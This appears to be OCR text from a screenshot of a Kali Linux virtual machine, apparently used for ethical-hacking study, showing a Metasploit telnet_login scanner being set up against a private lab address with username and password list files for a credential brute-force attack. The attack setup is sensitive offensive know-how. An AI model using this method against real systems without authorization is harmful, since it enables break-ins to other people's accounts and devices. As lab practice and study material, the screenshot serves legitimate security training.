 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 15:12
root@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.100.20
RHOSTS ⇒ 192.168.100.20
msf6 auxiliary(scanner/telnet/telnet_login) > set USER_FILE /root/Desktop/Usernames.txt
USER_FILE ⇒ /root/Desktop/Usernames.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE /root/Desktop/passwords.txt
PASS_FILE ⇒ /root/Desktop/passwords.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/telnet/telnet_login) >
File System
Home
Trash
myCEHnotes
ProjectWor...
Usernames...
passwords.txt
KALI
BY OFFENSIVE SECURITY
76°F
Partly cloudy
ENG
IN
00:42
08-08-2022